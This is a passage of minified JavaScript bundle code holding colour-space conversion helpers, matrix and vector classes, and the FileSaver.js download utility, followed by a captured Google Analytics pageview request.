n=t?1:255,r=[e.r/n,e.g/n,e.b/n],i=r.length;i--;)r[i]=r[i]<=.03928?r[i]/12.92:Math.pow((r[i]+.055)/1.055,2.4);return d.r*r[0]+d.g*r[1]+d.b*r[2]}function o(e){var t=document.createElement("div");t.style.backgroundColor=e,document.body.appendChild(t);var n=window.getComputedStyle(t).backgroundColor;return"transparent"===n&&(n="rgb(0, 0, 0)"),t.parentNode.removeChild(t),n}function s(e){return e?u[e]:u}var a=e("babel-runtime/helpers/create-class")["default"],l=e("babel-runtime/helpers/class-call-check")["default"];Object.defineProperty(n,"__esModule",{value:!0}),n.limitValue=r,n.getLuminance=i,n.getColorAsRGB=o,n.getValueRanges=s;var c,u={rgb:{r:[0,255],g:[0,255],b:[0,255]},hsv:{h:[0,1],s:[0,1],v:[0,255]},hsl:{h:[0,360],s:[0,100],l:[0,100]},cmy:{c:[0,100],m:[0,100],y:[0,100]},cmyk:{c:[0,100],m:[0,100],y:[0,100],k:[0,100]},Lab:{L:[0,100],a:[-128,127],b:[-128,127]},XYZ:{X:[0,100],Y:[0,100],Z:[0,100]},vec:{v:[0,1],e:[0,1],c:[0,1]},alpha:{alpha:[0,1]},HEX:{HEX:[0,16777215]}},f={X:[.4124564,.3575761,.1804375],Y:[.2126729,.7151522,.072175],Z:[.0193339,.119192,.9503041],R:[3.2404542,-1.5371385,-.4985314],G:[-.969266,1.8760108,.041556],B:[.0556434,-.2040259,1.0572252]},h={X:f.X[0]+f.X[1]+f.X[2],Y:f.Y[0]+f.Y[1]+f.Y[2],Z:f.Z[0]+f.Z[1]+f.Z[2]},d={r:.2126,g:.7152,b:.0722},p=function(){function e(){l(this,e)}return a(e,null,[{key:"vec2rgb",value:function(e){return{r:e.v*u.rgb.r[1],g:e.e*u.rgb.g[1],b:e.c*u.rgb.b[1]}}},{key:"rgb2vec",value:function(e){return{v:e.r/u.rgb.r[1],e:e.g/u.rgb.g[1],c:e.b/u.rgb.b[1]}}},{key:"RGB2HEX",value:function(e){return((e.r<16?"0":"")+e.r.toString(16)+(e.g<16?"0":"")+e.g.toString(16)+(e.b<16?"0":"")+e.b.toString(16)).toUpperCase()}},{key:"HEX2rgb",value:function(e){return e=e.split(""),{r:parseInt(e[0]+e[e[3]?1:0],16)/255,g:parseInt(e[e[3]?2:1]+(e[3]||e[1]),16)/255,b:parseInt((e[4]||e[2])+(e[5]||e[2]),16)/255}}},{key:"hue2RGB",value:function(e){var t=6*e,n=Math.floor(t),r=6===t?0:t-n;return{r:Math.round(255*[1,1-r,0,0,r,1][n]),g:Math.round(255*[r,1,1,1-r,0,0][n]),b:Math.round(255*[0,0,r,1,1,1-r][n])}}},{key:"rgb2hsv",value:function(e){var t,n,r,i=e.r,o=e.g,s=e.b,a=0;return o<s&&(o=s+(s=o,0),a=-1),n=s,i<o&&(i=o+(o=i,0),a=-2/6-a,n=Math.min(o,s)),t=i-n,r=i?t/i:0,{h:r<1e-15?c&&c.hsl&&c.hsl.h||0:t?Math.abs(a+(o-s)/(6*t)):0,s:i?t/i:c&&c.hsv&&c.hsv.s||0,v:i}}},{key:"hsv2rgb",value:function(e){var t=6*e.h,n=e.s,r=e.v,i=Math.floor(t),o=t-i,s=r*(1-n),a=r*(1-o*n),l=r*(1-(1-o)*n),c=i%6;return{r:[r,a,s,s,l,r][c],g:[l,r,r,a,s,s][c],b:[s,s,l,r,r,a][c]}}},{key:"hsv2hsl",value:function(e){var t=(2-e.s)*e.v,n=e.s*e.v;return n=e.s?t<1?t?n/t:0:n/(2-t):0,{h:e.h,s:e.v||n?n:c&&c.hsl&&c.hsl.s||0,l:t/2}}},{key:"rgb2hsl",value:function(t,n){var r=e.rgb2hsv(t);return e.hsv2hsl(n?r:c.hsv=r)}},{key:"hsl2rgb",value:function(e){var t=6*e.h,n=e.s,r=e.l,i=r<.5?r*(1+n):r+n-n*r,o=r+r-i,s=i?(i-o)/i:0,a=Math.floor(t),l=t-a,c=i*s*l,u=o+c,f=i-c,h=a%6;return{r:[i,f,o,o,u,i][h],g:[u,i,i,f,o,o][h],b:[o,o,u,i,i,f][h]}}},{key:"rgb2cmy",value:function(e){return{c:1-e.r,m:1-e.g,y:1-e.b}}},{key:"cmy2cmyk",value:function(e){var t=Math.min(Math.min(e.c,e.m),e.y),n=1-t||1e-20;return{c:(e.c-t)/n,m:(e.m-t)/n,y:(e.y-t)/n,k:t}}},{key:"cmyk2cmy",value:function(e){var t=e.k;return{c:e.c*(1-t)+t,m:e.m*(1-t)+t,y:e.y*(1-t)+t}}},{key:"cmy2rgb",value:function(e){return{r:1-e.c,g:1-e.m,b:1-e.y}}},{key:"rgb2cmyk",value:function(t){var n=e.rgb2cmy(t);return e.cmy2cmyk(n)}},{key:"cmyk2rgb",value:function(t){var n=e.cmyk2cmy(t);return e.cmy2rgb(n)}},{key:"XYZ2rgb",value:function(e){var t=f,n=e.X,i=e.Y,o=e.Z,s=n*t.R[0]+i*t.R[1]+o*t.R[2],a=n*t.G[0]+i*t.G[1]+o*t.G[2],l=n*t.B[0]+i*t.B[1]+o*t.B[2],c=1/2.4;return t=.0031308,s=s>t?1.055*Math.pow(s,c)-.055:12.92*s,a=a>t?1.055*Math.pow(a,c)-.055:12.92*a,l=l>t?1.055*Math.pow(l,c)-.055:12.92*l,{r:r(s,0,1),g:r(a,0,1),b:r(l,0,1)}}},{key:"rgb2XYZ",value:function(e){var t=f,n=e.r,r=e.g,i=e.b,o=.04045;return n=n>o?Math.pow((n+.055)/1.055,2.4):n/12.92,r=r>o?Math.pow((r+.055)/1.055,2.4):r/12.92,i=i>o?Math.pow((i+.055)/1.055,2.4):i/12.92,{X:n*t.X[0]+r*t.X[1]+i*t.X[2],Y:n*t.Y[0]+r*t.Y[1]+i*t.Y[2],Z:n*t.Z[0]+r*t.Z[1]+i*t.Z[2]}}},{key:"XYZ2Lab",value:function(e){var t=h,n=e.X/t.X,r=e.Y/t.Y,i=e.Z/t.Z,o=16/116,s=1/3,a=.008856,l=7.787037;return n=n>a?Math.pow(n,s):l*n+o,r=r>a?Math.pow(r,s):l*r+o,i=i>a?Math.pow(i,s):l*i+o,{L:116*r-16,a:500*(n-r),b:200*(r-i)}}},{key:"Lab2XYZ",value:function(e){var t=h,n=(e.L+16)/116,r=e.a/500+n,i=n-e.b/200,o=Math.pow(r,3),s=Math.pow(n,3),a=Math.pow(i,3),l=16/116,c=.008856,u=7.787037;return{X:(o>c?o:(r-l)/u)*t.X,Y:(s>c?s:(n-l)/u)*t.Y,Z:(a>c?a:(i-l)/u)*t.Z}}},{key:"rgb2Lab",value:function(t){var n=e.rgb2XYZ(t);return e.XYZ2Lab(n)}},{key:"Lab2rgb",value:function(t){var n=e.Lab2XYZ(t);return e.XYZ2rgb(n)}}]),e}();n["default"]=p},{"babel-runtime/helpers/class-call-check":9,"babel-runtime/helpers/create-class":10}],131:[function(e,t,n){"use strict";var r=e("babel-runtime/helpers/create-class")["default"],i=e("babel-runtime/helpers/class-call-check")["default"];Object.defineProperty(n,"__esModule",{value:!0});var o=function(){function e(t){i(this,e),this.value=t}return r(e,[{key:"getString",value:function(){return this.value.toFixed(3)}},{key:"uniformType",value:function(){return"float"}},{key:"uniformValue",value:function(){return[this.value]}},{key:"uniformMethod",value:function(){return"1f"}}]),e}();n["default"]=o,t.exports=n["default"]},{"babel-runtime/helpers/class-call-check":9,"babel-runtime/helpers/create-class":10}],132:[function(e,t,n){"use strict";var r=e("babel-runtime/helpers/create-class")["default"],i=e("babel-runtime/helpers/class-call-check")["default"],o=e("babel-runtime/helpers/interop-require-default")["default"];Object.defineProperty(n,"__esModule",{value:!0});var s=e("./Vector"),a=o(s),l=function(){function e(t,n){i(this,e),this.dim=3,this.value=[[1,0,0],[0,1,0],[0,0,1]],t&&this.set(t,n)}return r(e,[{key:"set",value:function(e,t){e.value[0][0]?(this.value=e.value,this.dim=e.dim):e[0][0]&&(this.value=e)}},{key:"rotateX",value:function(e){var t=Math.cos(e),n=Math.sin(e),r=[[1,0,0],[0,t,-n],[0,n,t]];this.value=this.getTransform(r)}},{key:"rotateY",value:function(e){var t=Math.cos(e),n=Math.sin(e),r=[[t,0,n],[0,1,0],[-n,0,t]];this.value=this.getTransform(r)}},{key:"getMult",value:function(e){if(!(e[0][0]||e.value&&e.value[0][0])){for(var t=new a["default"](e),n=[],r=0;r<t.dim;r++)n.push(t.value[0]*this.value[r][0]+t.value[1]*this.value[r][1]+t.value[2]*this.value[r][2]);return new a["default"](n)}console.log("TODO: what If v is a matrix")}},{key:"getTransform",value:function(e){var t=[];for(var n in e){var r=e[n],i=[];i.push(r[0]*this.value[0][0]+r[1]*this.value[1][0]+r[2]*this.value[2][0]),
i.push(r[0]*this.value[0][1]+r[1]*this.value[1][1]+r[2]*this.value[2][1]),i.push(r[0]*this.value[0][2]+r[1]*this.value[1][2]+r[2]*this.value[2][2]),t.push(i)}return t}},{key:"getInv",value:function(){var t=new e,n=this.value[0][0]*(this.value[1][1]*this.value[2][2]-this.value[2][1]*this.value[1][2])-this.value[0][1]*(this.value[1][0]*this.value[2][2]-this.value[1][2]*this.value[2][0])+this.value[0][2]*(this.value[1][0]*this.value[2][1]-this.value[1][1]*this.value[2][0]),r=1/n;return t.value[0][0]=(this.value[1][1]*this.value[2][2]-this.value[2][1]*this.value[1][2])*r,t.value[0][1]=-(this.value[0][1]*this.value[2][2]-this.value[0][2]*this.value[2][1])*r,t.value[0][2]=(this.value[0][1]*this.value[1][2]-this.value[0][2]*this.value[1][1])*r,t.value[1][0]=-(this.value[1][0]*this.value[2][2]-this.value[1][2]*this.value[2][0])*r,t.value[1][1]=(this.value[0][0]*this.value[2][2]-this.value[0][2]*this.value[2][0])*r,t.value[1][2]=-(this.value[0][0]*this.value[1][2]-this.value[1][0]*this.value[0][2])*r,t.value[2][0]=(this.value[1][0]*this.value[2][1]-this.value[2][0]*this.value[1][1])*r,t.value[2][1]=-(this.value[0][0]*this.value[2][1]-this.value[2][0]*this.value[0][1])*r,t.value[2][2]=(this.value[0][0]*this.value[1][1]-this.value[1][0]*this.value[0][1])*r,t}}]),e}();n["default"]=l,t.exports=n["default"]},{"./Vector":133,"babel-runtime/helpers/class-call-check":9,"babel-runtime/helpers/create-class":10,"babel-runtime/helpers/interop-require-default":13}],133:[function(e,t,n){"use strict";var r=e("babel-runtime/helpers/create-class")["default"],i=e("babel-runtime/helpers/class-call-check")["default"];Object.defineProperty(n,"__esModule",{value:!0});var o=function(){function e(t,n){i(this,e),this.value=[0,0],this.dim=2,this.set(t,n)}return r(e,[{key:"set",value:function(e,t){if("number"==typeof e)t=t||"vec2",this.set([e],t);else if("string"==typeof e){var n=e.replace(/(?:#|\)|\]|%)/g,"").split("("),r=(n[1]||n[0].replace(/(\[)/g,"")).split(/,\s*/);t=t||(n[1]?n[0].substr(0,4):"vec"+r.length);var i=[];for(var o in r)i.push(parseFloat(r[o]));this.set(i,t)}else if(e)if(Array.isArray(e)){this.value=[],this.value.length=0,this.dim=t?Number(t.substr(3,4)):e.length;for(var s=1===e.length?e[0]:0,o=0;o<this.dim;o++)this.value.push(e[o]||s)}else e.dim&&(this.value=e.value,this.dim=e.dim)}},{key:"getString",value:function(e){e=e||"vec"+this.dim;var t=this.dim,n="",r=e+"(",i=")";"array"===e?(r="[",i="]",t=this.dim):t=Number(e.substr(3,4)),n=r;for(var o=0;o<t;o++)n+=this.value[o].toFixed(3),o!==t-1&&(n+=",");return n+=i}},{key:"uniformType",value:function(){return"vec"+this.dim}},{key:"uniformValue",value:function(){for(var e=[],t=0;t<this.dim;t++)e.push(this.value[t]);return e}},{key:"uniformMethod",value:function(){return this.dim+"f"}},{key:"add",value:function(t){if("number"==typeof t)for(var n=0;n<this.dim;n++)this.value[n]=this.value[n]+t;else for(var r=new e(t),i=Math.min(this.dim,r.dim),n=0;n<i;n++)this.value[n]=this.value[n]+r.value[n]}},{key:"sub",value:function(t){if("number"==typeof t)for(var n=0;n<this.dim;n++)this.value[n]=this.value[n]-t;else for(var r=new e(t),i=Math.min(this.dim,r.dim),n=0;n<i;n++)this.value[n]=this.value[n]-r.value[n]}},{key:"mult",value:function(t){if("number"==typeof t)for(var n=0;n<this.dim;n++)this.value[n]=this.value[n]*t;else for(var r=new e(t),i=Math.min(this.dim,r.dim),n=0;n<i;n++)this.value[n]=this.value[n]*r.value[n]}},{key:"div",value:function(t){if("number"==typeof t)for(var n=0;n<this.dim;n++)this.value[n]=this.value[n]/t;else for(var r=new e(t),i=Math.min(this.dim,r.dim),n=0;n<i;n++)this.value[n]=this.value[n]/r.value[n]}},{key:"normalize",value:function(){var e=this.getLength();this.div(e)}},{key:"getAdd",value:function(t){var n=new e(this);return n.add(t),n}},{key:"getSub",value:function(t){var n=new e(this);return n.sub(t),n}},{key:"getMult",value:function(t){var n=new e(this);return n.mult(t),n}},{key:"getDiv",value:function(t){var n=new e(this);return n.div(t),n}},{key:"getLengthSq",value:function(){return 2===this.dim?this.value[0]*this.value[0]+this.value[1]*this.value[1]:this.value[0]*this.value[0]+this.value[1]*this.value[1]+this.value[2]*this.value[2]}},{key:"getLength",value:function(){return Math.sqrt(this.getLengthSq())}},{key:"x",set:function(e){this.value[0]=e},get:function(){return this.value[0]||0}},{key:"y",set:function(e){this.value[1]=e},get:function(){return this.value[1]||0}},{key:"z",set:function(e){if(this.dim<3){for(;this.dim<3;)this.value.push(0);this.dim=3}this.value[2]=e},get:function(){return this.value[2]||0}},{key:"w",set:function(e){if(this.dim<4){for(;this.dim<4;)this.value.push(0);this.dim=4}this.value[3]=e},get:function(){return this.value[3]||0}}]),e}();n["default"]=o,t.exports=n["default"]},{"babel-runtime/helpers/class-call-check":9,"babel-runtime/helpers/create-class":10}],134:[function(t,n,r){"use strict";var i=i||function(e){if("undefined"==typeof navigator||!/MSIE [1-9]\./.test(navigator.userAgent)){var t=e.document,n=function(){return e.URL||e.webkitURL||e},r=t.createElementNS("http://www.w3.org/1999/xhtml","a"),i="download"in r,o=function(e){var t=new MouseEvent("click");e.dispatchEvent(t)},s=/Version\/[\d\.]+.*Safari/.test(navigator.userAgent),a=e.webkitRequestFileSystem,l=e.requestFileSystem||a||e.mozRequestFileSystem,c=function(t){(e.setImmediate||e.setTimeout)(function(){throw t},0)},u="application/octet-stream",f=0,h=500,d=function(t){var r=function(){"string"==typeof t?n().revokeObjectURL(t):t.remove()};e.chrome?r():setTimeout(r,h)},p=function(e,t,n){t=[].concat(t);for(var r=t.length;r--;){var i=e["on"+t[r]];if("function"==typeof i)try{i.call(e,n||e)}catch(o){c(o)}}},g=function(e){return/^\s*(?:text\/\S*|application\/xml|\S*\/\S*\+xml)\s*;.*charset\s*=\s*utf-8/i.test(e.type)?new Blob(["\ufeff",e],{type:e.type}):e},v=function(t,c,h){h||(t=g(t));var v,m,y,b=this,w=t.type,x=!1,C=function(){p(b,"writestart progress write writeend".split(" "))},k=function(){if(m&&s&&"undefined"!=typeof FileReader){var r=new FileReader;return r.onloadend=function(){var e=r.result;m.location.href="data:attachment/file"+e.slice(e.search(/[,;]/)),b.readyState=b.DONE,C()},r.readAsDataURL(t),void(b.readyState=b.INIT)}if(!x&&v||(v=n().createObjectURL(t)),m)m.location.href=v;else{var i=e.open(v,"_blank");void 0==i&&s&&(e.location.href=v)}b.readyState=b.DONE,C(),d(v)},S=function(e){return function(){if(b.readyState!==b.DONE)return e.apply(this,arguments)}},M={create:!0,exclusive:!1};return b.readyState=b.INIT,c||(c="download"),i?(v=n().createObjectURL(t),void setTimeout(function(){r.href=v,r.download=c,o(r),C(),d(v),b.readyState=b.DONE})):(e.chrome&&w&&w!==u&&(y=t.slice||t.webkitSlice,t=y.call(t,0,t.size,u),x=!0),a&&"download"!==c&&(c+=".download"),(w===u||a)&&(m=e),l?(f+=t.size,void l(e.TEMPORARY,f,S(function(e){e.root.getDirectory("saved",M,S(function(e){var n=function(){e.getFile(c,M,S(function(e){e.createWriter(S(function(n){n.onwriteend=function(t){m.location.href=e.toURL(),b.readyState=b.DONE,p(b,"writeend",t),d(e)},n.onerror=function(){var e=n.error;e.code!==e.ABORT_ERR&&k()},"writestart progress write abort".split(" ").forEach(function(e){n["on"+e]=b["on"+e]}),n.write(t),b.abort=function(){n.abort(),b.readyState=b.DONE},b.readyState=b.WRITING}),k)}),k)};e.getFile(c,{create:!1},S(function(e){e.remove(),n()}),S(function(e){e.code===e.NOT_FOUND_ERR?n():k()}))}),k)}),k)):void k())},m=v.prototype,y=function(e,t,n){return new v(e,t,n)};return"undefined"!=typeof navigator&&navigator.msSaveOrOpenBlob?function(e,t,n){return n||(e=g(e)),navigator.msSaveOrOpenBlob(e,t||"download")}:(m.abort=function(){var e=this;e.readyState=e.DONE,p(e,"abort")},m.readyState=m.INIT=0,m.WRITING=1,m.DONE=2,m.error=m.onwritestart=m.onprogress=m.onwrite=m.onabort=m.onerror=m.onwriteend=null,y)}}("undefined"!=typeof self&&self||"undefined"!=typeof window&&window||(void 0).content);"undefined"!=typeof n&&n.exports?n.exports.saveAs=i:"undefined"!=typeof e&&null!==e&&null!=e.amd&&e([],function(){return i})},{}]},{},[105])(105)});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=959661195&t=pageview&_s=1&dl=http%3A%2F%2Fpixelscommander.com%2Ftag%2Fperformance%2F&ul=en-us%40posix&sr=1280x720&vp=1280x720&_u=IEBAAAABAAAAACAAI~&jid=1831301118&gjid=523406486&cid=1496618260.1764235077&tid=UA-48113803-1&_gid=631387685.1764235077&_r=1&_slc=1&z=636855590
body_size: -450
content:
2,cG-R52XVJTD6P